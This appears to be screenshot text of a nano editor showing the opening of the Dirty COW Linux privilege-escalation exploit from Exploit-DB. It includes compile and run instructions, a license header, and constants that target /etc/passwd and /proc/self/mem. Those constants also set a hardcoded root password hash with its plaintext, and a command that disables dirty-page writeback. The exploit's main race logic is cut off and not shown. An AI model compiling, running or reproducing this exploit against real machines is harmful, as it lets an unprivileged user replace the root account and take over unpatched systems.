 GNU nano 2.2.6 File: 40847.cpp
// EDB-Note: Compile:   g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run:   ./dcow -s    (Will automatically do "echo 0 > /proc/sys/vm/dirty_writeback_centisecs")
//
// -----------------------------------------------------------------
// Copyright (C) 2016  Gabriele Bonacini
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// (at your option) any later version.
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
// You should have received a copy of the GNU General Public License
// along with this program; if not, write to the Free Software Foundation,
// Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301  USA
// -----------------------------------------------------------------
#include <iostream>
#include <fstream>
#include <string>
#include <thread>
#include <sys/mman.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/types.h>
#include <pwd.h>
#include <pty.h>
#include <string.h>
#include <termios.h>
#include <sys/wait.h>
#include <signal.h>
#define  BUFFSIZE    1024
#define  PWDFILE     "/etc/passwd"
#define  BAKFILE     "./.ssh_bak"
#define  TMPBAKFILE  "/tmp/.ssh_bak"
#define  PSM         "/proc/self/mem"
#define  ROOTID      "root:"
#define  SSHDID      "sshd:"
#define  MAXITER     300
#define  DEFPWD      "$6$P7xBAooQEZX/ham$9L7U0KJoihNgQakyfOQokDgQWLSTFZGB9LUU7T0W2kH1rtJXTzt9mG4qOoz9Njt.tIklLtLosiaeCBsZm8hND/"
#define  TXTPWD      "dirtyCowFun\n"
#define  DISABLEWB   "echo 0 > /proc/sys/vm/dirty_writeback_centisecs\n"
#define  EXITCMD     "exit\n"
#define  CPCMD       "cp "
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell